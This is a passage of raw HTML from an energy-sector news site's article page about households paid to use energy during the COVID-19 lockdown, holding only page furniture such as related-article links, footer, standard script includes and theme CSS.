                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/looking-after-your-well-being-this-easter/">Looking after your well-being this Easter</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/open-gb-electricity-market-celebrates-its-30th-birthday/">Open GB Electricity Market celebrates its 30th birthday</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-04-10T07:30:32+00:00"><meta itemprop="dateModified" content="2020-04-09T16:50:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Thousands of households paid to use energy amidst COVID-19 lockdown"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696f41f0e5ea3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f41f0e5ea3" ><script>var block_td_uid_8_696f41f0e5ea3 = new tdBlock();
block_td_uid_8_696f41f0e5ea3.id = "td_uid_8_696f41f0e5ea3";
block_td_uid_8_696f41f0e5ea3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696f41f0e5ea3_rand","td_column_number":3,"live_filter_cur_post_id":4967,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f41f0e5ea3_rand","tdc_css_class_style":"td_uid_8_696f41f0e5ea3_rand_style"}';
block_td_uid_8_696f41f0e5ea3.td_column_number = "3";
block_td_uid_8_696f41f0e5ea3.block_type = "td_block_related_posts";
block_td_uid_8_696f41f0e5ea3.post_count = "6";
block_td_uid_8_696f41f0e5ea3.found_posts = "1678";
block_td_uid_8_696f41f0e5ea3.header_color = "";
block_td_uid_8_696f41f0e5ea3.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f41f0e5ea3.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696f41f0e5ea3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696f41f0e807c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696f41f0e5ea3" href="#">RELATED ARTICLES</a><a id="td_uid_10_696f41f0e8080" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696f41f0e5ea3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696f41f0e5ea3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f41f0e5ea3" data-td_block_id="td_uid_8_696f41f0e5ea3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f41f0e5ea3" data-td_block_id="td_uid_8_696f41f0e5ea3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#751d1019191a35011d101c161a1b5b1a07125b001e"><span class="__cf_email__" data-cfemail="ef878a838380af9b878a868c8081c1809d88c19a84">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f41f0ebdbc
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
